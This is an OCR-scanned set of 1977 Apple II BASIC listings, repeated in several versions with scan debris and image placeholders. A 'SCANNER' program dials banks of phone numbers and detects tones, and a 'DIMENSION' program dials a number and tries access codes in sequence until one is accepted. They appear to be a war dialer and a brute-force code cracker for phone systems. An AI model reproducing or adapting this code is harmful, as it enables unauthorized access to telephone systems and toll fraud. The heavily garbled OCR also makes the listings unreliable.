

```
\frac{1}{4}
```
 $\mathbf{I}$ 

 $\frac{1}{2}$ 



9999 END

 $120$ 

<sup>I</sup> REM SCANNER VER 2.7 8/12/7 7 100 POKE  $2_{g}$ 100: POKE  $3_{g}$ 2: DIM A\$ **(3)** 110 DT=5 :BY=t8 :RG=16 :MEM=4096 120 AD=768: FOR A=0 TO 255: POKE AD+A,255: NEXT A 130 CALL-936: INPUT "CLEAR AREA" **,AS:** IF A\$(I,I)="Y" THEN GOSUB 4000 140 INPUT "AC#PRE",AC,PRE 150 INPUT "STARTING BANK:", BANK 160 CALL -936 170 VTAB 3: PRINT "STATUS:" 180 VTAB 4: PRINT "NUMB=";AC;"-"  $;$  PRE;  $"$  - $"$ ; BANK \* 10 190 NUMB=BANK~10: VTAB 5: PRINT  $\blacksquare$ 500 PH= PEEK (-16227) I000 GOSUB 5500 1040 AD=768: GOSUB 8210 2000 KEY= PEEK (-16384): POKE -16368  $_{\bullet}$  0 2010 IF KEY=t97 THEN 3000: REM ENTER NUMBER 2020 IF KEY=t94 THEN 3500: REM BACK UP 2025 IF KEY=t96 THEN 1000: REM DIAL **NUM** 2030 IF KEY=201 THEN 3600: REM INCR ~ DIAL 2040 IF KEY=204 THEN 4100: REM LOOK AT BANKS 2045 IF KEY=211 THEN 4500: REM STORE **NEW BANKS** 2050 IF KEY=t93 THEN 4200: REM ADVAN CE 2055 IF KEY=218 THEN 4210: REM (Z) B ACK- UP 2060 IF KEY=t98 THEN 3100: REM FIND  $#$ <sup> $\mathsf{F}$ </sup>S 2100 GOTO 2000 3000 REM ENTER BANK IN MEM 3005 PRINT """ 3010 POKE MEM, (BANK-I) MOD 256: POKE MEM+1,  $(BANK-1)$ /256: MEM=MEM+ 2: VTAB 5: GOTO 4100 3100 CALL -936: VTAB 3: PRINT "DIALIN G NUMBERS" : MEM=4 096 3103 REM FIND #'S IN BANKS 3105 KEY= PEEK (-16384): POKE -16368 ,0 3110 IF KEY=t96 THEN 3230: REM DIA L 3115 IF KEY=201 THEN 3300: REM INC A ND DIAL

L)

ţ



 $122$ 

5000 FOR POW=DIG-I TO 0 STEP-I 5010 A=NUM/10 " POW: POKE AD,A:AD=  $AD+1: NUM = NUM-A*10$   $\cap$  POW 5020 NEXT POW 5030 RETURN 5500 AD=768: IF AC=0 THEN 5520 5510 NUM=AC:DIG=3: GOSUB 5000 5520 NUM=PRE:DIG=3: GOSUB 5000 5530 NUM=NUMB:DIG=4: GOSUB 5000 5540 RETURN 6000 FOR DQ=0 TO DLY 6010 NEXT DQ 6020 RETURN 6500 FOR DL=0 TO DLI:TNI=( PEEK (-16238) >127) 6510 IF TNI=0 THEN RETURN 6520 NEXT DL 6530 RETURN  $7000$  T=0 7005 REM SUBR THAT RETURNS LENGTH O F TONE 7010 FOR DL=0 TO DLI 7020 TNI=( PEEK (-16238)>127) 7030 IF NOT TNI THEN T=T+I 7040 IF T=T1 THEN RETURN 7060 NEXT DL 7070 RETURN 7999 INPUT PH: CALL -936 8000 POKE -16231, PDL (0)  $/4 + PH: Y=$ ( PEEK (-16238)>127) : VTAB 10: PRINT "VAL="; PDL (0)/4 +PH: PRINT "TONE=";Y: GOTO **8000** 8210 DGT=0 8220 IF PEEK (AD+DGT)=255 THEN RETURN 8230 TONA= PEEK (3072+(2~ PEEK ( AD+DGT) ) ) : TONB= PEEK (3072+  $(2*$  PEEK  $(AD+DGT)$ ) + 1) 8240 POKE 0,TONA: POKE I,TONB: CALL 2560 8260 DGT=DGT+I: GDTO 8220 9000 KQ= PEEK (-16384): IF KQ>127 THEN 9010: POKE-16368,0: GOTO 90OO 9010 PRINT KQ: GOT0 9000

9999 END

j

1 REM DIMENSION VER 1.4 8/12/7 7 20 CON=8192 : AQ=4 :AW=8704 100 POKE  $2,100:$  POKE  $3,2$ 110 AD=768: FOR A=0 TO 255: POKE  $AD+A_{e}255$ : NEXT A 120 CALL -936 200 VTAB 4: INPUT "AREA, PRE, NUMB" ,AC,PRE,NUMB 210 IF AC=0 THEN 310 300 NUM=AC:DIG=3: GOSUB 5000 310 NUM=PRE:DIG=3: GOSUB 5000 320 NUM=NUMB:DIG=4: GOSUB 5000 325 ADR=AD+I 400 INPUT "START,END CODE",CODE, ECOD 1000 PH= PEEK (-16228):DLY=350: GOSUB 6000 1100 PH= PEEK (-16227) 1110 DLI=100: POKE -16231,5:TI=I0 **:** GOSUB 7000: IF TI<I0 THEN 1000 **1115 AD=768: GOSUB 8210 1140 DLI=800:T1=20: POKE -16231,** 5: GOSUB 7000 **1145 IF T<TI THEN 1000 1150 AD=ADR:NUM=CODE:DIG=4: GOSUB 5000:AD=ADR: GOSUB 8210 1155 PRINT "CODE="; CODE 1160 POKE-16231,19:DL1=I00:T1=10 : GOSUB 7000: IF T=TI THEN** 1500 1168 PRINT ""o 1170 DL1=100:T1=20: POKE -16231, **6: GOSUB 7000: IF T<T1 THEN 1000:TRY=TRY+l: PRINT "TRYING " ;TRY: IF TRY<5 THEN 1000 1180 FOR A=I TO 50: PRINT "";: NEXT A: PRINT "WHOOPIE!!!! CODE=" ;CODE:PH= PEEK (-16228): END** 1500 TRY=0: IF CODE=ECOD THEN 2000 :CODE=CODE+l: GOTO 1000 2000 PH= PEEK (-16228): END 2999 CALL -936 3000 POKE-16167, PDL (0)/3:T=( PEEK (-16238)>127): VTAB 10: PRINT "TONE=";T: PRINT "VAL="; PDL (0)/3: GOTO 3000 4500 POKE -16231,9: GOSUB 7000: PRINT  $"T=";T: GOTO 4500$ 5000 FOR POW=DIG-1 TO 0 STEP -1 5010 A=NUM/10  $\hat{ }$  POW: POKE AD, A:AD=  $AD+1: NUM=MUM-A*10$  POW 5020 NEXT POW

Ŵ

 $\mathcal{L}_\mathcal{L}$ 

**5030** RETURN

╅ N



$$
\tilde{Z}^{\bar{Z}}
$$

1 REM DIMENSION VER 1.4 8/12/7 7  $20$  CON=8192:AQ=4:AW=8704 100 POKE 2,100: POKE 3,2 110 AD=768: FOR A=0 TO 255: POKE AD+A,255: NEXT A 120 CALL-936 200 VTAB  $4:$  INPUT "AREA, PRE, NUMB"  $_{g}$  AC<sub> $_{g}$ </sub> PRE, NUMB 210 IF AC=0 THEN 310 300 NUM=AC:DIG=3: GOSUB 5000 310 NUM=PRE:DIG=3: GOSUB 5000 320 NUM=NUMB: DIG=4: GOSUB 5000 325 ADR=AD+ I 400 INPUT "START, END CODE" , CODE, **ECO D** 1000 PH= PEEK {-16228) :DLY=350: GOSUB **6000** 1100 PH= PEEK  $(-16227)$ 1110 DLI=I00: POKE-16231,5:TI=10 **:** GOSUB 7000: IF TI<10 THEN **1000** 1115 AD=768: GOSUB 8210 1140 DLI=800:TI=20: POKE -16231, 5: GOSUB 7000 1145 IF T<TI THEN 1000 1150 AD=ADR: NUM=CODE:DIG=4: GOSUB 5000:AD=ADR: GOSUB 8210 1155 PRINT "CODE="; CODE 1160 POKE  $-16231, 19:$  DL1=100: T1=10 **:** GOSUB 7000: IF T=TI THEN 1500 **1168 PRINT** ""- 1170 DL1=100:T1=20: POKE -16231,  $6:$  GOSUB 7000: IF TKT1 THEN  $1000:TRY=TRY+1: PRINT "TRYING"$ ;TRY: IF TRY<5 THEN I000 1180 FOR A=I TO 50: PRINT "";: NEXT A: PRINT "WHOOPIE!!!!! CODE="  $; \text{CODE}:$  PH= PEEK  $(-16228)$ : END 1500 TRY=0: IF CODE=ECOD THEN 2000 :CODE=CODE+I: GOTO 1000 2000 PH= PEEK (-16228): END 2999 CALL -936 3000 POKE -16167, PDL (0)  $\sqrt{3}$ : T= ( PEEK (-16238)>127) : VTAB 10: PRINT  $"TONE='";T: PRINT "VAL="; PDL"$ (0)/3: GOTO 3000 ~500 POKE-16231,9: GOSUB 7000: PRINT  $"T=": T: GOTO 4500$ 5000 FOR POW=DIG-I TO 0 STEP -1 5010 A=NUM/10  $\hat{ }$  POW: POKE AD, A:AD=  $AD+1$ : NUM=NUM-A\*10  $\degree$  POW 5020 NEXT POW 5030 RETURN

-3

 $\mathcal{S}$  $\vec{a}$ 

```
6000 FOR DQ=0 TO DLY
6010 NEXT DQ
6020 RETURN
6500 FOR DL=0 TO DLI:TNI=( PEEK
     (-16238) >127)
6510 IF TNI=0 THEN RETURN
6520 NEXT DL
6530 RETURN
7000 T=0
7010 FOR DL=0 TO DLI
7020 TNI=( PEEK (-16238)>127)
7030 IF NOT TN1 THEN Y=T+I
7040 IF T=T1 THEN RETURN
7060 NEXT DL
7070 RETURN
7999 INPUT PH: CALL -936
8000 POKE -16231, PDL (0) /4+PH:Y=( PEEK (-16238) >127) : VTAB
     10: PRINT "VAL="; PDL (0)/4
     +PH: PRINT "TONE=";Y: GOTO
     8000
8210 DGT=0
8220 IF PEEK (AD+DGT)=255 THEN RETURN
8230 TONA= PEEK (2304+(2~ PEEK (
     AD+DGT))) :TONB= PEEK (2304+
     (2* PEEK (AD+DGT)) +1)
8240 POKE 0,TONA: POKE I,TONB: CALL
     2560
8260 DGT=DGT+I: GOTO 8220
9999 END
```
 $\sqrt{g_{\rm{ex}}}$ 

용송

$$
\mathfrak{c}_{7}
$$

Ť

1 REM DIMENSION VER 1.4 8/12/7 7 20  $\text{CON}=8192$ : AQ=4: AW=8704 100 POKE  $2, 100:$  POKE  $3, 2$ 110 AD=768: FOR A=0 TO 255: POKE AD+A,255 : NEXT A 120 CALL-936 200 VTAB 4: INPUT "AREA,PRE,NUMB" , AC, PRE, NUMB 210 IF AC=0 THEN 310 300 NUM=AC:DIG=3: GOSUB 5000 310 NUM=PRE:DIG=3: GOSUB 5000 320 NUM=NUMB: DIG=4: GOSUB 5000 325 ADR=AD+ 1 400 INPUT "START, END CODE" , CODE, ECOD 1000 pH= PEEK (-16228):DLY=350: GOSUB **6000** 1100 PH= PEEK (-16227) 1110 DLI=100: POKE-16231,5:TI=10 **:** GOSUB 7000: IF TI<10 THEN **lOOO** 1115 AD=768: GOSUB 8210 1140 DL1=800:T1=20: POKE -16231, 5: GOSUB 7000 11~5 IF T<TI THEN 1000 1150 AD=ADR: NUM=CODE: DIG= 4: GOSUB 5000:AD=ADR: GOSUB 8210 1155 PRINT "CODE="; CODE 1160 POKE-16231,19:DL1=100:TI=10 **:** GOSUB 7000: IF T=TI THEN 1500 1168 PRINT """ 1170 DLI=100:TI=20: POKE-16231, 6: GOSUB 7000: IF T<T1 THEN 1000:TRY=TRY+I: PRINT "TRYING " ~TRY: IF TRY<5 THEN 1000 1180 FOR A=1 TO 50: PRINT "";: NEXT<br>A: PRINT "WHOOPIE!!!! CODE=" A: PRINT "WHOOPIE!!!!  $; CODE:PH= PEEK$   $(-16228)$  : END 1500 TRY=0: IF CODE=ECOD THEN 2000 :CODE=CODE+l: GOTO 1000 2000 PH= PEEK (-16228): END 2999 CALL -936 3000 POKE-16167, PDL (0)/3:T= ( PEEK (-16238)>127): VTAB 10: PRINT "TONE="; T: PRINT "VAL=" ; PDL (0)/3: GOTO 3000 4500 POKE -16231,9: GOSUB 7000: PRINT  $"T="T: GOTO 4500$ 5000 FOR POW=DIG-1 TO 0 STEP  $-1$ 5010 A=NUM/10  $\degree$  POW: POKE AD, A:AD=  $AD+1:NUM=NUM-A*10$   $\cap$  POW 5020 NEXT POW 5030 RETURN

 $\mathcal{L}_{\mathbf{I}}$ 

```
6000 FOR DQ=0 TO DLY
6010 NEXT DQ
6020 RETURN
6500 FOR DL=0 TO DLI:TNI=( PEEK
     (-16238) > 127)
6510 IF TNI=0 THEN RETURN
6520 NEXT DL
6530 RETURN
7000 T=0
7010 FOR DL=0 TO DL1
7020 TN1= ( PEEK (-16238) > 127)
7030 IF NOT TN1 THEN T=T+17040 IF T=T1 THEN RETURN
7060 NEXT DL
7070 RETURN
7999 INPUT PH: CALL -936
8000 POKE-1623I, PDL (0)/4+PH:Y=
     ( PEEK (-16238)>127) : VTAB
     10: PRINT "VAL="; PDL (0) / 4+PH: PRINT "TONE=";Y: GOTO
     8OO0
8210 DGT= 0
8220 IF PEEK (AD+DGT)=255 THEN RETURN
8230 TONA= PEEK (3072+(2* PEEK (
     AD+DGT) ) ) :TONB= PEEK (3072+
     (2* PEEK (AD+DGT)) +1)
82%0 POKE 0,TONA: POKE I,TONB: CALL
     2560
```
- 8260 DGT=DGT+I: GOTO 8220
- 9999 END

 $\tau$  $\mathbb{C}^1$ 

1 REM SCANNER VER 2.6 8/4/77 100 POKE  $2,100:$  POKE  $3,2:$  DIM A\$ **(3)** 110 DT=5 : BY=t8 :RG=16 :MEM=4096 120 AD=768: FOR A=0 TO 255: POKE AD+A,255: NEXT A 130 CALL-936: INPUT "CLEAR AREA" **,AS:** IF A\$(I,!)="Y'' THEN GOSUB **qO00** 140 INPUT "AC, PRE", AC, PRE 150 INPUT "STARTING BANK:", BANK 160 CALL -936 170 VTAB 3: PRINT "STATUS:" 180 VTAB 4: PRINT "NUMB=";AC;"-" **;** PRE; "-" ~ BANK~ 10 190 NUMB=BANK~10: VTAB 5: PRINT  $\mathbf{1}$  $\mathbf{f}$ 500 PH= PEEK (-16227) 1000 AD=768: IF AC=0 THEN 1020 1010 NUM=AC:DIG=3: GOSUB 5000 1020 NUM=PRE:DIG=3: GOSUB 5000 1030 NUM=NUMB:DIG=4: GOSUB 5000 10~0 AD=768: GOSUB 8210 2000 KEY= PEEK  $(-16384)$ : POKE -16368 ,0 2010 IF KEY=197 THEN 3000: REM ENTER NUMBER 2020 IF KEY=194 THEN 3500: REM BACK UP 2025 IF KEY= 196 THEN 1000: REM DIAL **NUM** 2030 IF KEY=201 THEN 3600: REM INCR & DIAL 2040 IF KEY=204 THEN 4100: REM LOOK AT BANKS 2045 IF KEY=211 THEN 4500: REM STORE **NEW BANKS** 2050 IF KEY=193 THEN 4200: REM ADVAN CE 2055 IF KEY=218 THEN 4210: REM (Z) B ACK- UP 2100 GOTO 2000 3000 REM ENTER BANK IN MEM 3005 PRINT """ 3010 POKE MEM, (BANK-l) MOD 256: POKE MEM $+ 1$ , (BANK-1) /256 : MEM=MEM $+$ **2: VTAB 5: GOTO 4100**  $3500$  REM  $---$ BACK UP 3510 BANK=BANK-1: GOTO 170 **3600 REM INCREMENT ----**3610 BANK=BANK+I: GOTO 170 4000 REM CLEAR AREA 4010 FOR M=4096 TO 5120: POKE M, 255: NEXT M: RETURN

4100 CALL -936: ME=4096: VTAB 6

```
\Omega\omega
```
4110 IF ME=MEM THEN 4130 4120 NU= PEEK (ME) + PEEK (ME+1) \* 256: PRINT NU;" ";:ME=ME+2 : GOTO 4110 4130 PRINT : GOTO 2000 4200 BANK=BANK+l: VTAB 4: TAB 14 = PRINT BANK~I0: GOTO 2000 4210 BANK=BANK-I: VTAB 4: TAB 14 = PRINT BANK~I0: GOTO 2000  $4500$  REM  $---$ STORE NEW BANKS $---$ 4510 VTAB 8: PRINT "INPUT BANK,0 IF DONE'" 4520 INPUT BA: IF BA=0 THEN 2000 = POKE MEM,BA MOD 256: POKE MEM+I,BA/256:MEM=MEM+2= GOTO 4520 5000 FOR POW=DIG-1 TO 0 STEP -1 5010 A=NUM/10 " POW: POKE AD,A:AD=  $AD+1: NUM=MUM-A*10$   $\cap$  POW 5020 NEXT POW 5030 RETURN 6000 FOR DQ=0 TO DLY 6010 NEXT DQ 6020 RETURN 6500 FOR  $DI=0$  TO  $DI: TM = (PEEK)$  $(-16238)$  >127) 6510 IF TNI=0 THEN RETURN 6520 NEXT DL 6530 RETURN 7000 T=0<br>7005 REM SUBR THAT RETURNS LENGTH O F TONE 7010 FOR DL=0 TO DL1 7020 TNI=( PEEK (-16238)>127) 7030 IF NOT TN1 THEN T=T+I 7040 IF T=TI THEN RETURN 7060 NEXT DL 7070 RETURN 7999 INPUT PH: CALL -936 8000 POKE -16231, PDL (0)/4+PH:Y= ( PEEK (-16238) >127) : VTAB 10: PRINT "VAL="; PDL (0)/4 +PH: PRINT ~'TONE='~;Y: GOTO 8O0O 8210 DGT=0 8220 IF PEEK (AD+DGT)=255 THEN RETURN 8230 TONA= PEEK (3072+(2~ PEEK ( AD+DGT) ) : TONB= PEEK  $(3072+$  $(2*$  PEEK  $(AD+DGT)$ ) +1) 8240 POKE 0, TONA: POKE 1,TONB: CALL 2560 8260 DGT=DGT+I: GDTO 8220 9999 END

$$
\bar{\mathfrak{g}}^-
$$

I REM DIMENSION VER I. 3 8/4/77 20 CON=8192:AQ=4:AW=8704 100 POKE 2,100: POKE 3,2 110 AD=768: FOR A=0 TO 255: POKE AD÷A,255: NEXT A 120 CALL-936 200 VTAB 4: INPUT "AREA, PRE, NUMB" ¯ AC, PRE, NUMB 210 IF AC=0 THEN 310 300 NUM=AC:DIG=3: GOSUB 5000 310 NUM=PRE:DIG=3: GOSUB 5000 320 NUM=NUMB:DIG=4: GOSUB 5000 325 ADR=AD+I 400 INPUT "START, END CODE", CODE, ECOD 1000 PH= PEEK (-16228}:DLY=350: GOSOB 6000 1100 PH= PEEK (-16227) 1110 DLI=I00: POKE-16231,5:TI=I0 **:** GOSUB 7000: IF T1<I0 THEN 1000 1115 AD=768: GOSUB 8210 1140 DLI=800:TI=20: POKE-16231w 6: GOSUB 7000 1145 IF T<TI THEN 1000 1150 AD=ADR:NUM=CODE: DIG=4 : GOSUB 5000:AD=ADR: GOSUB 8210 1155 PRINT "CODE="; CODE 1160 POKE-16231,19:DL1=I00: GOSUB 6500: IF NOT TN1 THEN 1500 1168 PRINT """ 1170 DL1=100:T1=20: POKE-16231, 6: GOSUB 7000: IF T<TI THEN 1000:TRY=TRY+I: PRINT "TRYING " **~TRY:** IF TRY<5 THEN I000 1180 FOR A=1 TO 50: PRINT "";: NEXT<br>A: PRINT "WHOOPIE!!!! CODE=" A: PRINT "WHOOPIE!!!!  $; \text{CODE}:$  PH= PEEK  $(-16228)$ : END 1500 TRY=0: IF CODE=ECOD THEN 2000 :CODE=CODE+I: GOTO 1000 2000 PH= PEEK (-16228): END 2999 CALL -936 3000 POKE  $-16167$ , PDL (0)  $\sqrt{3}$ : T= ( PEEK (-16238)>127): VTAB 10: PRINT "TONE=";T: PRINT "VAL="; PDL (0)/3: GOTO 3000 4500 POKE-16231,9: GOSUB 7000: PRINT "T=";T: GOTO 4500 5000 FOR POW=DIG-1 TO 0 STEP -1 5010 A=NUM/10 " POW: POKE AD,A:AD=  $AD+1:NUM=NUM-A*10$  POW 5020 NEXT POW 5030 RETURN 6000 FOR DQ=0 TO DLY

6010 NEXT DQ

 $\mathbf{c}$  $\mathcal{L}$   $\ddot{\phantom{0}}$ 

